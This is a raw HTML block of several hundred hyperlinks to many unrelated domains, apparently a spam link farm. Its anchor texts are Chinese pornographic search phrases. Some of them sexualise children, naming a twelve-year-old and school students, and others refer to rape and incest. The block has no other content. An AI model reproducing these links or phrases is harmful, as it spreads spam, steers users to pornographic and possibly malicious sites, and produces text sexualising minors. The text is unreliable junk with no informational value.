<a href="http://qinglijingling.cn" target="_blank">2021国产精品自在自线</a>|
<a href="http://www.dhzcgl.cn" target="_blank">精品成人av一区二区免费</a>|
<a href="http://www.mmim.cn" target="_blank">波多野结衣AⅤ无码一区</a>|
<a href="http://m.mhw-lawyers.com" target="_blank">亚洲三级高清免费</a>|
<a href="http://www.sqzs2.cn" target="_blank">成人亚洲欧美在线观看</a>|
<a href="http://www.20sky.com" target="_blank">蜜桃av一区二区婷婷</a>|
<a href="http://www.mmim.cn" target="_blank">亚洲欧美日本久久综合网站</a>|
<a href="http://m.ch-fuxin.com" target="_blank">国产在不卡免费一区二区三</a>|
<a href="http://www.xlnzg.com" target="_blank">亚洲国产av成人一区,二区</a>|
<a href="http://www.areaservizisrl.com" target="_blank">亚洲色无码a片一区二区情欲</a>|
<a href="http://www.1-2-3webposition.com" target="_blank">亚洲日韩欧美国产高清v</a>|
<a href="http://m.enetclass.cn" target="_blank">12周岁女裸体自慰免费</a>|
<a href="http://www.rainbowsandcoffee.com" target="_blank">最近中文字幕完整视频2018</a>|
<a href="http://www.lovemymink.com" target="_blank">国产在线乱码区二区三区</a>|
<a href="http://m.anikahandelt.com" target="_blank">日韩欧美国产精品一区二区</a>|
<a href="http://www.dealsfortots.com" target="_blank">黄色在线国产精品</a>|
<a href="http://viguo.cn" target="_blank">国产精品综合一区二区三区</a>|
<a href="http://m.tao45.cn" target="_blank">国产小视频国产精品</a>|
<a href="http://www.xhdlzl.cn" target="_blank">亚洲午夜久久久久久尤物</a>|
<a href="http://hireforseo.com" target="_blank">91精品国产A∨无码一区二区</a>|
<a href="http://www.thesnappingpoint.com" target="_blank">精品蜜桃久久久久久久91</a>|
<a href="http://m.goshii.com" target="_blank">精品国产十八禁久久久av</a>|
<a href="http://m.wpf-graphics.com" target="_blank">美女高潮20分钟视频在线观看</a>|
<a href="http://m.aadadd.cn" target="_blank">亚洲美女自拍一区</a>|
<a href="http://sdtyedu.com" target="_blank">在线观看无码不卡AV</a>|
<a href="http://fatcatradio.com" target="_blank">99热国产这里只有精品9</a>|
<a href="http://m.lfondo.com" target="_blank">亚洲日本va午夜中文字幕</a>|
<a href="http://m.jqywbz.com" target="_blank">中国精学生妹品射精久久</a>|
<a href="http://m.91brick.com" target="_blank">91精品国产高久久久久久免费</a>|
<a href="http://m.myvintageaddiction.com" target="_blank">久久99精品久久久影院老司机</a>|
<a href="http://m.hongxinghua.com" target="_blank">日日噜噜噜夜夜爽爽国产</a>|
<a href="http://www.thenewchordettes.com" target="_blank">天天躁日日躁狠狠躁性色avq</a>|
<a href="http://www.shlsk.com" target="_blank">久久精品国产精品国产一区</a>|
<a href="http://m.sensoryfaculty.com" target="_blank">亚洲噜噜噜噜噜影院在线播放</a>|
<a href="http://m.hongyahn.cn" target="_blank">无码精品国产V?在线观看DVD</a>|
<a href="http://fzbaby.cn" target="_blank">老湿机香蕉久久久久久</a>|
<a href="http://www.16yxb.cn" target="_blank">日韩精品人妻有码中文字幕</a>|
<a href="http://escaglobal.com" target="_blank">国产成人免费无码Aⅴ在线播放</a>|
<a href="http://pda365.com" target="_blank">国产一级做a爰片在线看区</a>|
<a href="http://forexpipsstop.com" target="_blank">粗大挺进朋友人妻淑娟</a>|
<a href="http://www.yhqzb.cn" target="_blank">在线成人观看一区高清不卡</a>|
<a href="http://m.10live.cn" target="_blank">a免费国产一级特黄aa大</a>|
<a href="http://www.cardask.cn" target="_blank">免费在线观看精品无码</a>|
<a href="http://ferropartners.com" target="_blank">国亚洲欧美日韩精品中文字幕</a>|
<a href="http://m.houston-nightlife.net" target="_blank">卡1卡2卡3国产精品</a>|
<a href="http://www.asklui.com" target="_blank">成人免费一区二区三区</a>|
<a href="http://www.0792sp.cn" target="_blank">国产欧美日韩精品61在线不卡</a>|
<a href="http://www.mothercool.cn" target="_blank">风间由美久久亚洲中文字幕</a>|
<a href="http://m.mirrorlessworld.com" target="_blank">国产无人区一区二区三区</a>|
<a href="http://www.dangerzonestudio.com" target="_blank">精品中文免费三级</a>|
<a href="http://www.stpaulweddingguide.com" target="_blank">全部裸体做爰大片免费看网站</a>|
<a href="http://24800.net" target="_blank">日韩精品一区二区三区四区av</a>|
<a href="http://gs3202.com" target="_blank">最好看的2018中文免费看</a>|
<a href="http://www.myemailspider.com" target="_blank">久久99热这里只有精品99</a>|
<a href="http://kinged.cn" target="_blank">亚洲国产日韩欧美一区二区三区</a>|
<a href="http://www.najmdesignsny.com" target="_blank">一区二区三区日韩精品电影</a>|
<a href="http://m.houston-nightlife.net" target="_blank">欧美日韩在线观看都是精品</a>|
<a href="http://jyxkj.cn" target="_blank">日韩欧美午夜神马福利</a>|
<a href="http://www.1jiangshijiazu2.cn" target="_blank">国产性生交XXXXX免费</a>|
<a href="http://m.gisfoot.com" target="_blank">看中国免费毛片视频</a>|
<a href="http://heladoscamilito.com" target="_blank">国产亚洲美女av</a>|
<a href="http://www.uaibo.com" target="_blank">搡老熟女一区二区三区老熟女</a>|
<a href="http://www.ynsjtzxyy.cn" target="_blank">日韩人妻无码精品五五</a>|
<a href="http://dmlighting.com.cn" target="_blank">黄在线看片免费人成视频</a>|
<a href="http://www.168hcsy.cn" target="_blank">免费久久少妇综合</a>|
<a href="http://www.image007.com" target="_blank">蜜臀久久精品国产亚洲av</a>|
<a href="http://m.proleadsnow.com" target="_blank">国产福利酱在线观看萌白酱</a>|
<a href="http://m.dragarwalsopticals.com" target="_blank">无码精品国产DVD在线观看久9</a>|
<a href="http://www.mothercool.cn" target="_blank">在线观看无码AV网址</a>|
<a href="http://www.ds163.cn" target="_blank">精品免费拍国产拍拍</a>|
<a href="http://m.semeb.com" target="_blank">国产成人情侣激情视频</a>|
<a href="http://sacramento-placer.com" target="_blank">午夜污性色一区二区三区</a>|
<a href="http://tqplastic.com" target="_blank">国产一区二区三区精品久久久</a>|
<a href="http://jmrsmusic.com" target="_blank">日韩高清亚洲日韩精品一区二区三区</a>|
<a href="http://vladfedorov.com" target="_blank">女人16毛片a级毛片成年</a>|
<a href="http://okataduke.net" target="_blank">亚洲成AV人片在一线观看</a>|
<a href="http://www.cigartalkpodcast.com" target="_blank">国产一区自拍视频</a>|
<a href="http://www.kebuena.com" target="_blank">一级A片久久久久久久久</a>|
<a href="http://m.darenbrabham.com" target="_blank">男人边吃奶边扒开大腿高潮</a>|
<a href="http://m.whistlercatering.com" target="_blank">久久久国产精品无码一区二区性色</a>|
<a href="http://paratan.com" target="_blank">国产精品三级在线观看无码</a>|
<a href="http://youngstown2010.com" target="_blank">欧美亚洲综合视频在线一区</a>|
<a href="http://m.paleomixer.com" target="_blank">精品一区二区三区中文字幕老牛</a>|
<a href="http://m.dangerousgrains.com" target="_blank">日韩av卡一在线观看</a>|
<a href="http://www.yan0.com" target="_blank">乱子伦av无码中文字幕小说</a>|
<a href="http://www.wzlearning.com" target="_blank">亚洲欧美日韩狼人射</a>|
<a href="http://successbookreports.com" target="_blank">国产午夜福利在线播放87</a>|
<a href="http://www.jddengju.cn" target="_blank">欧美日韩可乐视频</a>|
<a href="http://www.cdrkbg.com" target="_blank">国产欧美日韩一区二区三</a>|
<a href="http://m.hellcast.net" target="_blank">日本真人强奷动态图试看30秒</a>|
<a href="http://m.megtechonline.com" target="_blank">久久中文无码人妻少妇</a>|
<a href="http://www.fitfoodieexpress.com" target="_blank">国产u精品一区二区三区</a>|
<a href="http://668vod.com" target="_blank">亚洲精选在线观看一区二区三区</a>|
<a href="http://www.usbhacks.com" target="_blank">青青久在线视频免费观看</a>|
<a href="http://m.shyugang.com" target="_blank">久久人人澡久久人妻之精品</a>|
<a href="http://m.vmsggiy.cn" target="_blank">中国农民真实bbwbbw</a>|
<a href="http://matchtopremier.com" target="_blank">亚洲欧洲日产韩国无码</a>|
<a href="http://blushmaker.com" target="_blank">国产精品色视频一区二欧美</a>|
<a href="http://www.wzlearning.com" target="_blank">国产A级不卡片视频不卡片</a>|
<a href="http://molonghome.cn" target="_blank">视频免费一区二区日韩亚洲</a>|
<a href="http://www.sibelium.com.cn" target="_blank">久久人人爽人人爽人人片av高请</a>|
<a href="http://alexandrachapman.com" target="_blank">一级特黄AAAA片</a>|
<a href="http://www.accountsuit.com" target="_blank">国产特级毛片AAAAAA高潮流水</a>|
<a href="http://shunsoftware.com" target="_blank">汤唯被内谢流白浆10分钟</a>|
<a href="http://m.worldparking.cn" target="_blank">欧美午夜福利久久久久久</a>|
<a href="http://m.goverba.com" target="_blank">91久久精品一区二区二区</a>|
<a href="http://www.yunyufeng.cn" target="_blank">亚洲国产成人精品AV在线</a>|
<a href="http://m.0411yfmy.com" target="_blank">国产亚洲日韩欧美十八禁</a>|
<a href="http://yunlo.cn" target="_blank">亚洲AV无码乱国产高潮</a>|
<a href="http://laportuariaweb.com" target="_blank">国产一区二区三区av不卡</a>|
<a href="http://www.cbcchocolates.com" target="_blank">中文字幕在线精品视频一区二区</a>|
<a href="http://avdss.com" target="_blank">香蕉久久人人爽人人爽人人片av</a>|
<a href="http://m.mol6.com" target="_blank">精品人妻无码一区二区三区竹菊影视</a>|
<a href="http://m.cacenie.cn" target="_blank">精品国产一区二区?V麻豆</a>|
<a href="http://www.alfadehydration.com" target="_blank">人妻夜夜爽天天爽爽一区</a>|
<a href="http://lzljkj.com" target="_blank">亚洲精品无码午夜在线观看</a>|
<a href="http://m.bahiaplayatenerife.com" target="_blank">国产精品自在线一区</a>|
<a href="http://kelliefans.com" target="_blank">亚洲国产成人无码网站</a>|
<a href="http://www.modesign.com.cn" target="_blank">狠狠躁夜夜躁AV网站中文字幕</a>|
<a href="http://m.vpfan.cn" target="_blank">国产欧美日韩黄色</a>|
<a href="http://www.shangrilagifts.com" target="_blank">国产三级久久久久男人的天堂</a>|
<a href="http://cryptovegas.net" target="_blank">美女黄片a性感超清免费</a>|
<a href="http://www.crystalbearersgame.com" target="_blank">欧美成人看片一区二区</a>|
<a href="http://m.jddengju.cn" target="_blank">yy111111少妇影院中文字幕</a>|
<a href="http://www.zvercom.com" target="_blank">国产的精品一区二区在线观看</a>|
<a href="http://www.jaygrand.com" target="_blank">国内精品久久久久久久999</a>|
<a href="http://www.veronaspa.com" target="_blank">国产一区二区三区资源在线播放</a>|
<a href="http://www.schiff-consulting.com" target="_blank">日韩高清在线观看第一页</a>|
<a href="http://www.kooo8.cn" target="_blank">青青久草视频免费在线</a>|
<a href="http://surfingnsw.com" target="_blank">久久亚洲国产精品123区</a>|
<a href="http://www.radiobongo.com" target="_blank">鲁片特黄一区二区</a>|
<a href="http://www.6563456.cn" target="_blank">久久人人爽天天玩人人妻精品</a>|
<a href="http://www.peoplesgist.com" target="_blank">国产av丝袜旗袍无码网站</a>|
<a href="http://natpowerltd.com" target="_blank">热99RE久久精品国产首页免费</a>|
<a href="http://m.jtrong.com.cn" target="_blank">久久亚洲精品高潮综合色a片</a>|
<a href="http://www.nanlevitt.com" target="_blank">国产高潮A片一区二区</a>|
<a href="http://x3soft.cn" target="_blank">日韩AV不卡六区七区</a>|
<a href="http://m.hotcamlover.com" target="_blank">亂倫近親相姦中文字幕完整片</a>|
<a href="http://oepenguin.com" target="_blank">999久久久免费精品国产</a>|
<a href="http://downunderchicago.com" target="_blank">国产三级放荡的护士</a>|
<a href="http://globalprintertech.com" target="_blank">狠狠躁天天躁无码中文字幕图</a>|
<a href="http://m.latestfemjoy.com" target="_blank">狠狠色综合网站久久久久久久</a>|
<a href="http://m.bulldogknives.com" target="_blank">蜜臀av在线观看</a>|
<a href="http://www.qqzoner.com" target="_blank">精品亚洲一区二区三区在线观看</a>|
<a href="http://m.kedaimu.com" target="_blank">高潮胡言乱语对白刺激国产</a>|
<a href="http://m.huoshaodao.cn" target="_blank">日本一区二区不卡在线免费观看</a>|
<a href="http://m.thunderkats.com" target="_blank">欧美日韩精品一区久久久</a>|
<a href="http://m.lululi.net" target="_blank">一个人看的www视频播放在线观看</a>|
<a href="http://m.bob-hill.com" target="_blank">婷婷综合缴情亚洲狠狠图片</a>|
<a href="http://suzhou-sudoku.cn" target="_blank">中文字幕在线精品乱码</a>|
<a href="http://m.hongyahn.cn" target="_blank">国产一区二区三区资源在线播放</a>|
<a href="http://palletcontainerrack.com" target="_blank">久久无码黄色视频</a>|
<a href="http://www.lzpshenli.com" target="_blank">男男黄色视频在线观看免费</a>|
<a href="http://m.baifutaoye.cn" target="_blank">国产乱人视频在线播放不卡</a>|
<a href="http://www.tybri.com" target="_blank">啊啊插啊男人天堂A√在线</a>|
<a href="http://m.xmxqs.com" target="_blank">亚洲熟女乱综合一区二区三区一</a>|
<a href="http://millsrestaurant.com" target="_blank">男男黄色视频在线观看免费</a>|
<a href="http://www.technobasics.com" target="_blank">91精品国产A∨无码一区二区</a>|
<a href="http://bsdyhx.com" target="_blank">国产午夜福利在线免费观看</a>|
<a href="http://www.qdzhweb.com" target="_blank">玩50岁熟妇女邻居</a>|
<a href="http://m.demandcontrols.com" target="_blank">国产小视频在线观看</a>|
<a href="http://www.lovemymink.com" target="_blank">亚洲精品成人女人久久久</a>|
<a href="http://m.cddhyx.com" target="_blank">国产午夜毛片V一区二区三区</a>|
<a href="http://www.119956.com" target="_blank">国产成人精品免费在线观看</a>|
<a href="http://www.prettyinpinkmegan.com" target="_blank">亚洲国产成人a精品不卡在线</a>|
<a href="http://m.mcmurdomanagement.com" target="_blank">精品国产91久久久久99果冻</a>|
<a href="http://www.star-inc.cn" target="_blank">欧日韩在线不卡视频等</a>|
<a href="http://m.bcjinbo.com" target="_blank">精品国产大片久久久久久久久</a>|
<a href="http://520dnf.cn" target="_blank">欧美日韩视频无码一区二区三</a>|
<a href="http://m.leadingtea.com" target="_blank">亚洲精品图片久久久久久</a>|
<a href="http://www.thehauntedhousewife.com" target="_blank">国产午夜男女爽爽爽爽爽</a>|
<a href="http://interimfundingcorp.com" target="_blank">久久久一本精品99久久精品6</a>|
<a href="http://www.supexteam.com" target="_blank">中文字幕无码热在线视频</a>|
<a href="http://m.bqlawfirm.com" target="_blank">国产偷人妻精品一区二区在线</a>|
<a href="http://www.bgcaterslongisland.com" target="_blank">无码日本精品一区二区免费式</a>|
<a href="http://m.abrahamnormal.com" target="_blank">亚洲国产成人在线一区二区三区</a>|
<a href="http://www.52qiang.com" target="_blank">一级做a爱的免费的视频</a>|
<a href="http://www.globall-coach.com" target="_blank">波多野吉衣在线观看av</a>|
<a href="http://m.yanjinglin-sz.com" target="_blank">国产成人免费无码Aⅴ在线播放</a>|
<a href="http://m.fishpalaciostexas.com" target="_blank">国产成人精品成人a在线观看</a>|
<a href="http://america-link.com.cn" target="_blank">国产精品毛片久久久久久久</a>|
<a href="http://www.oifushi.cn" target="_blank">国产二级片在线看</a>|
<a href="http://m.318318.cn" target="_blank">东京热中文字幕a∨无码</a>|
<a href="http://www.mfxpodcast.com" target="_blank">国无码人妻精品一区二区三区</a>|
<a href="http://m.hyxdp.com" target="_blank">成人免费午夜无码视频在线播放</a>|
<a href="http://m.chineseyp.com" target="_blank">人妻丰满熟妇aⅴ无码区蜜桃</a>|
<a href="http://qinuoad.com" target="_blank">久久国产黄色大片</a>|
<a href="http://opencartmanager.com" target="_blank">国产精品毛片久久久久久久</a>|
<a href="http://heartssuspended.com" target="_blank">亚洲精品国产自在现线专区</a>|
<a href="http://www.micahbluesmaldone.com" target="_blank">北条麻妃91人妻互换</a>|
<a href="http://thewillamettestore.com" target="_blank">999国产影院精品影院</a>|
<a href="http://m.eba9.com" target="_blank">欧亚蜜桃一区二区三区</a>|
<a href="http://m.osustarhouse.com" target="_blank">国产精品国产国产专区</a>|
<a href="http://www.star-inc.cn" target="_blank">久久亚洲精品无码gv</a>|
<a href="http://m.lnytsh.cn" target="_blank">91精品国产手机在线版</a>|
<a href="http://barsanco.com" target="_blank">日本大片免a费观看视频</a>|
<a href="http://tjdlc.com" target="_blank">91久久亚洲精品国产一区二区</a>|
<a href="http://m.tao45.cn" target="_blank">不卡的手机av电影在线观看</a>|
<a href="http://www.healthyseafood.cn" target="_blank">日韩区另类小说图片</a>|
<a href="http://m.pbwdhgs.net" target="_blank">粉色APP在线观看</a>|
<a href="http://ourprincessdana.com" target="_blank">日韩一区二区三区理伦片</a>|
<a href="http://m.ilycool.com" target="_blank">午夜?级理论片在线播放不卡</a>|
<a href="http://www.bandei.cn" target="_blank">天天摸天天摸色综合舒服网</a>|
<a href="http://hejiadesign.cn" target="_blank">亚洲色丰满少妇高潮18p</a>|
<a href="http://2poodstore.com" target="_blank">欧美三级在线日韩</a>|
<a href="http://giovannimantello.com" target="_blank">日韩色图视频不卡</a>|
<a href="http://www.dianashomegrown.com" target="_blank">日本一区二区不卡在线免费观看</a>|
<a href="http://m.yjqclp.cn" target="_blank">亚洲国产av韩国av</a>|
<a href="http://dazzlingdigital.com" target="_blank">最新日韩精品中文字幕</a>|
<a href="http://lookadeadfly.com" target="_blank">日本一区二区三区18禁</a>|
<a href="http://www.thebesthomemadesex.com" target="_blank">无码人妻aⅴ一区二区三区玉蒲团</a>|
<a href="http://www.agriculturallink.com" target="_blank">日韩精品一区二区三区小说</a>|
<a href="http://www.notjustembroidery.com" target="_blank">综合国产日韩欧美视频</a>|
<a href="http://www.mirrortext.net" target="_blank">精品一区二区三区av免费</a>|
<a href="http://www.babytattooville.com" target="_blank">最好看在线观看视频</a>|
<a href="http://m.thewillamettestore.com" target="_blank">一区二区亚洲精品国产精华液</a>|
<a href="http://m.trakzuk.com" target="_blank">一级不卡真人片免费</a>|
<a href="http://www.xyscjg.cn" target="_blank">香蕉视频HS在线观看</a>|
<a href="http://m.altharwahuae.com" target="_blank">亚洲精品一本之道高清乱码</a>|
<a href="http://s8l8.cn" target="_blank">四虎国产在线欧美精品</a>|
<a href="http://sibelium.com.cn" target="_blank">99久久99久久加热有精品</a>|
<a href="http://m.tjspizzacurry.com" target="_blank">国产初高中生粉嫩无套第一次</a>|
<a href="http://www.mugfordstreet.com" target="_blank">伊人网在线免费观看视频</a>|
<a href="http://www.yc-a.com" target="_blank">浪潮AV性色四虎</a>|
<a href="http://chahd.net" target="_blank">国内精品久久久久久影院8f</a>|
<a href="http://m.avdss.com" target="_blank">国产成人在线视频一区二区三区</a>|
<a href="http://m.worldparking.cn" target="_blank">最新亚洲AV日韩AV二区</a>|
<a href="http://www.tsinpure.com.cn" target="_blank">黄片在线免费观看视频国产</a>|
<a href="http://yunlo.cn" target="_blank">人妻无码第一区二区三区</a>|
<a href="http://www.nnwatches.com" target="_blank">又黄又爽又色的视频软件</a>|
<a href="http://m.2612345.cn" target="_blank">亚洲欧洲AV高清无码</a>|
<a href="http://www.letswatchonline.com" target="_blank">最新版天堂资源网在线观看</a>|
<a href="http://www.lucianaarrighi.com" target="_blank">99久久国产综合精品女同</a>|
<a href="http://designclaud.com" target="_blank">无码国产午夜福利</a>|
<a href="http://mymoneytraining.com" target="_blank">亚洲欧美日韩综合精品成人在线</a>|
<a href="http://www.alamsemesta19.com" target="_blank">a在线视频免费观看</a>|
<a href="http://m.scjmygt.com" target="_blank">国产熟女白浆精品视频2</a>|
<a href="http://www.howtobuildcabinets.com" target="_blank">国产精品丝袜一区二区三区在线</a>|
<a href="http://www.rebornprocess.com" target="_blank">国产偷国产偷亚洲高清日韩</a>|
<a href="http://www.mrsaphages.com" target="_blank">青椒影视av永久网站</a>|
<a href="http://m.finestfixtures.com" target="_blank">开心色怡人综合网站</a>|
<a href="http://yunlo.cn" target="_blank">精品人妻人人做人人爽夜夜爽</a>|
<a href="http://gsluoxuan.com" target="_blank">国无码人妻精品一区二区三区</a>|
<a href="http://www.woyaopiao.com" target="_blank">欧洲美女一级吃奶牲交视频</a>|
<a href="http://m.fqsszxy.cn" target="_blank">日韩中文一区二区在线看</a>|
<a href="http://waterismysky.com" target="_blank">97精品国产三级A∨在线</a>|
<a href="http://m.bigmounthfull.com" target="_blank">国产精品一区二区三区四区无码</a>|
<a href="http://m.erichles.com" target="_blank">國產精品無碼AV天天爽</a>|
<a href="http://www.ingiandsoy.com" target="_blank">国产精品肉欲在线观看</a>|
<a href="http://m.peoplesgist.com" target="_blank">欧乱色国产精品兔费视频</a>|
<a href="http://www.xvxg.cn" target="_blank">亚洲中文字幕久久国产综合</a>|
<a href="http://m.pcxue.com" target="_blank">春宵福利导航aⅴ</a>|
<a href="http://m.scoreandsavesoccer.com" target="_blank">亚洲国产视频视频麻豆</a>|
<a href="http://www.sanfudq.com" target="_blank">色综合久久久中文综合</a>|
<a href="http://www.mytled.cn" target="_blank">在线v中文字幕一区二区三区</a>|
<a href="http://jjsrs.com" target="_blank">欧美亚洲每日更新在线日韩</a>|
<a href="http://www.habigmagoon.com" target="_blank">亚洲精品日韩日本</a>|
<a href="http://latenighthookups.com" target="_blank">国产精品国产三级国av</a>|
<a href="http://jiumeiyy120.cn" target="_blank">亚洲精品日韩日本</a>|
<a href="http://www.oraclesupervisor.com" target="_blank">国产精品黄色一区二区三区</a>|
<a href="http://godsfieldpress.com" target="_blank">亚洲av综合色区在线观看</a>|
<a href="http://www.rurra.com" target="_blank">国产精品大片在线</a>|
<a href="http://www.tip7.cn" target="_blank">国产亚洲日韩网爆精品</a>|
<a href="http://m.aaaxw.cn" target="_blank">玩50岁熟妇女邻居</a>|
<a href="http://emadistoneco.com" target="_blank">精品国产一区二区三</a>|
<a href="http://dsyzero.cn" target="_blank">国产在线乱码一区二三区</a>|
<a href="http://m.avdss.com" target="_blank">亚洲精品久久久久久第一页</a>|
<a href="http://www.sue-ellenwatts.com" target="_blank">狠狠噜天天噜日日噜av</a>|
<a href="http://shu-hao.com" target="_blank">一国产一国产亚另类洲综合欧美</a>|
<a href="http://reonyx.com" target="_blank">欧美日韩高清午夜蜜桃大香蕉</a>|
<a href="http://www.minimanagames.com" target="_blank">一色屋精品视频在线网站</a>|
<a href="http://m.damye.com" target="_blank">国产午夜亚洲精品一区二区</a>|
<a href="http://www.jkdhklwen.cn" target="_blank">久久本道综合久久伊人</a>|
<a href="http://m.sxfswl.com" target="_blank">亚洲AV秘 无码一区二区在线</a>|
<a href="http://xinzhengli.net" target="_blank">天天爽夜夜爽精品视频app</a>|
<a href="http://m.escortgirlsbook.net" target="_blank">伊人久久在线观看</a>|
<a href="http://m.rftdq.com" target="_blank">免费在线观看精品无码</a>|
<a href="http://m.tedstalk.com" target="_blank">无码精品日韩黑白配</a>|
<a href="http://m.htqiye.cn" target="_blank">亚洲欧洲不卡av在线播放</a>|
<a href="http://quickburst.net" target="_blank">国产一区二区三区乱码在线观看</a>|
<a href="http://www.lzpshenli.com" target="_blank">纯肉无遮挡日本动漫视频在线观看</a>|
<a href="http://enetclass.cn" target="_blank">国产精品免费大片</a>|
<a href="http://m.v7906.cn" target="_blank">3p中文字幕一区人妻久久</a>|
<a href="http://m.specchiomagico.net" target="_blank">欧日韩在线不卡视频等</a>|
<a href="http://pvpnews.com" target="_blank">51国产小视频在线观看</a>|
<a href="http://m.qiqiupeixunjigou.cn" target="_blank">成人国产精品一区二区香蕉</a>|
<a href="http://m.hotcamlover.com" target="_blank">色欲丰滿熟妇人妻AV无码</a>|
<a href="http://www.caymanreefresort40.com" target="_blank">亚洲人成在线观看无码</a>|
<a href="http://www.wdstudy.cn" target="_blank">亚洲综合av在线在线播放</a>|
<a href="http://ppp369.com" target="_blank">国产久久亚洲美女久久</a>|
<a href="http://m.sensoryfaculty.com" target="_blank">欧美日韩精品一区久久久</a>|
<a href="http://wmedu.com.cn" target="_blank">日也干夜也爱在线视频</a>|
<a href="http://rbghomes.com" target="_blank">日韩精品成人一区二区</a>|
<a href="http://m.cn80h.com" target="_blank">亚洲熟妇精品在线观看</a>|
<a href="http://m.evilgeniusgirl.com" target="_blank">最近免费中文字幕大全免费版视频</a>|
<a href="http://www.0792sp.cn" target="_blank">哺乳一区二区三区中文字幕</a>|
<a href="http://kicherer.net" target="_blank">91精品国产自产精品</a>|
<a href="http://m.celinemeatshop.com" target="_blank">日韩一区二区三区无毒不卡</a>|
<a href="http://www.whyoyo.com" target="_blank">国产精品欧美一区色</a>|
<a href="http://m.fanmm.com" target="_blank">啊啊啊啊啊喷了高潮了疼视频在线观看</a>|
<a href="http://lululi.net" target="_blank">強暴強姦AV正片一区二区三区</a>|
<a href="http://mercato33.com" target="_blank">中国老太婆XXXHD</a>|
<a href="http://medformixvue.com" target="_blank">色综合天天综合网无码在免费网站</a>|
<a href="http://lnrwdbr.cn" target="_blank">片内射中文视50岁</a>|
<a href="http://www.methodoludie.com" target="_blank">亚洲av无码精品网站</a>|
<a href="http://m.jiansheedu.cn" target="_blank">超碰97国产超级青草原</a>|
<a href="http://www.kmywny.com" target="_blank">波多野结衣AⅤ无码一区</a>|
<a href="http://madsenscripps.com" target="_blank">久久精品青青大伊人AV</a>|
<a href="http://m.travelbtt.com" target="_blank">日韩在线观看视频你懂的</a>|
<a href="http://www.shiftsky.com" target="_blank">亚洲VA久久久噜噜噜久久男同</a>|
<a href="http://www.sys-box.com" target="_blank">日本va中文字幕一区二区</a>|
<a href="http://m.heade.cn" target="_blank">日韩上萬網友分享国产黄色av心得</a>|
<a href="http://aidelock.cn" target="_blank">国产成人亚洲精品av大片</a>|
<a href="http://m.y9989.cn" target="_blank">成年人在线观看免费毛片</a>|
<a href="http://www.jmrsmusic.com" target="_blank">久热久热av在线青青</a>|
<a href="http://www.bulldogknives.com" target="_blank">av片中文字幕免费观看</a>|
<a href="http://www.cdrkbg.com" target="_blank">图片区小说区激情区偷拍区</a>|
<a href="http://www.yqrkmz.cn" target="_blank">国产精品国产三级国产AV麻豆</a>|
<a href="http://latilong.com" target="_blank">国产精品久久久久久亚洲av</a>|
<a href="http://www.yaoshituiguang.cn" target="_blank">五月丁香激情欧美白色</a>|
<a href="http://www.stpaulweddingguide.com" target="_blank">少妇白浆高潮无码免费区</a>|
<a href="http://www.xvxg.cn" target="_blank">国产精品丝袜一区二区三区在线</a>|
<a href="http://www.sh-ximing.cn" target="_blank">国产爱豆剧果冻传媒在线</a>|
<a href="http://m.pembrokerec.com" target="_blank">精品三级AV无码一区</a>|
<a href="http://www.leusemia.com" target="_blank">亚洲AV秘无码一区二区在线</a>|
<a href="http://m.ytfamous.com" target="_blank">久久久久欧美精品观看</a>|
<a href="http://m.lfca.net.cn" target="_blank">亚洲中文字幕无码文字</a>|
<a href="http://mocochina.com" target="_blank">久久人妻少妇嫩草AV蜜桃</a>|
<a href="http://m.room-tools.com" target="_blank">久久99热国产精品综合</a>|
<a href="http://m.ywbl.com.cn" target="_blank">精品高清私人家庭影院免费观看全集高清</a>|
<a href="http://www.mattsms.com" target="_blank">黑人糟蹋人妻HD中文字幕</a>|
<a href="http://eulerproject.net" target="_blank">少妇高潮尖叫黑人激情在线</a>|
<a href="http://www.eastcapeguides.com" target="_blank">国产熟女白浆精品视频2</a>|
<a href="http://m.demandcontrols.com" target="_blank">中国一级少妇免费毛片</a>|
<a href="http://m.lovemackenzie.com" target="_blank">又色又狠又爽的视频在线网站</a>|
<a href="http://caymanreefresort40.com" target="_blank">一区二区在线观看毛片</a>|
<a href="http://m.xl668.cn" target="_blank">精品无人区无码乱码毛片国产</a>|
<a href="http://m.megtechonline.com" target="_blank">国产爆乳无玛av在线播放</a>|
<a href="http://matchtopremier.com" target="_blank">黄色一区二区网址</a>|
<a href="http://pavelsurfboards.com" target="_blank">欧美日韩人妻中文一区二区</a>|
<a href="http://www.historicalbany.com" target="_blank">亚洲精品无码久久久久YW</a>|
<a href="http://jikezixun.cn" target="_blank">久久亚洲av成人久久久久久</a>|
<a href="http://yudatech.com" target="_blank">一区二区国产日韩欧美在线</a>|
<a href="http://www.sdhkdq.cn" target="_blank">日本五月天婷久久网站</a>|
<a href="http://m.theparentsshop.com" target="_blank">无卡无码无免费毛片</a>|
<a href="http://canecorsoau.com" target="_blank">无码少妇精品一区二区免费动态</a>|
<a href="http://m.trickbee.com" target="_blank">最近在线观看免费播放电视剧</a>|
<a href="http://m.hfhuodong.cn" target="_blank">九月婷婷亚洲综合成人</a>|
<a href="http://magnetsbymaggie.com" target="_blank">国产中年熟女高潮大集合</a>|
<a href="http://scjkaz.cn" target="_blank">亚洲国产欧美日韩精品首页</a>|
<a href="http://m.pyyuxing.cn" target="_blank">天堂√最新版中文在线</a>|
<a href="http://www.worldk.cn" target="_blank">国产精品天堂avav在线</a>|
<a href="http://m.reze-immobilier.com" target="_blank">1024香蕉视频在线播放</a>|
<a href="http://mddesigngrp.com" target="_blank">码人妻A一区二区三区片必</a>|
<a href="http://m.lzljkj.com" target="_blank">片内射中文视50岁</a>|
<a href="http://www.radiobongo.com" target="_blank">精品日本一区二区三区在线观看</a>|
<a href="http://khsmuu.cn" target="_blank">欧美亚洲免费激情综合</a>|
<a href="http://m.zaepfelgroup.com" target="_blank">亚洲AV片不卡无码久久</a>|
<a href="http://m.dramflash.com" target="_blank">成人亚洲欧美在线观看</a>|
<a href="http://uhren-onlineshop.net" target="_blank">久久久久免费看黄A级毛片</a>|
<a href="http://m.wscsc.org.cn" target="_blank">亚洲av无码电影在线播放</a>|
<a href="http://cn-hlgf.cn" target="_blank">三级精品高清亚洲</a>|
<a href="http://ruvibazaz.com" target="_blank">超级碰碰人妻中文字幕</a>|
<a href="http://m.pda365.com" target="_blank">青草99在线视频免费观看</a>|
<a href="http://taomum.com" target="_blank">国产精品天天看天天狠</a>|
<a href="http://yulike.com" target="_blank">国产性生交XXXXX免费</a>|
<a href="http://gy853.cn" target="_blank">久久97久久久精品中文字幕</a>|
<a href="http://m.czxd88.com" target="_blank">办公室揉弄高潮嗯啊免费视频欧美</a>|
<a href="http://m.tt156.com" target="_blank">国产综合久久精品东京热</a>|
<a href="http://m.nnzzqh.com" target="_blank">性熟妇XIDEOS另类HD</a>|
